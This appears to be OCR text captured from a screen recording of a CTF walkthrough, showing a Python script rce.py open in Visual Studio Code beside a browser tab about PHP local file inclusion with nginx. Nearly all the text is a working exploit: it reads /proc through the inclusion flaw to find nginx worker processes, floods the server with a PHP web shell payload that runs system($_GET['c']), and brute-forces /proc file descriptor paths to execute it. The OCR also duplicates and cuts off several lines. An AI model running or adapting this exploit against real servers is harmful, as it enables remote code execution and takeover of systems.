 Menu
Applications Places System
rce.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
0xbb - PHP LFI with Nginx Assistance — Mozilla Firefox
rce.py
bb 0xbb - PHP LFI with Nginx
home > oxdf > pikatwoo > rce.py > uploader
https://bierbaumer.net/security/php-lfi-with-ng
38
39 # upload a big client body to force nginx to create a /
40 def uploader():
41 print('[+] starting uploader')
42 while not done:
43 requests.post(URL, data='0xdf0xdf\n<?php system
44
45 for _ in range(16):
46 t = threading.Thread(target=uploader)
47 t.start()
48
49 # brute force nginx's fds to include body files via pro
50 # use ../../ to bypass include's readlink / stat proble
51 def bruter(pid):
52 global done
53
54 while not done:
55 print(f'[+] brute loop restarted: {pid}')
56 for fd in range(4, 32):
57 f = f'../../proc/self/fd/{pid}/../../../{pi
58 r = requests.post(URL, data={'region': f}
59 if r.text and "0xdf0xdf" in r.text:
60 print(f'[!] {f}: {r.text}')
61 done = True
62 exit()
63
64 for pid in nginx_workers:
65 a = threading.Thread(target=bruter, args=(pid, ))
66 a.start()
URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
# find nginx worker processes
r = requests.get(URL, params={
'file': '/proc/cpuinfo'
})
cpus = r.text.count('processor')
r = requests.get(URL, params={
'file': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
nginx_workers = []
for pid in range(pid_max):
r = requests.get(URL, params={
'file': f'/proc/{pid}/cmdline'
})
if b'nginx: worker process' in r.content:
print(f'[*] nginx worker found: {pid}')
nginx_workers.append(pid)
if len(nginx_workers) >= cpus:
break
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
print('[+] starting uploader')
while not done:
requests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024*'A')
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
# brute force nginx's fds to include body files via procfs
0 0
Ln 43, Col 22 (4 selected) Spaces: 4 UTF-8 LF {} Python 3.11.3 64-bit
rce.py - Visual Studio ... Terminal 0xbb - PHP LFI with N...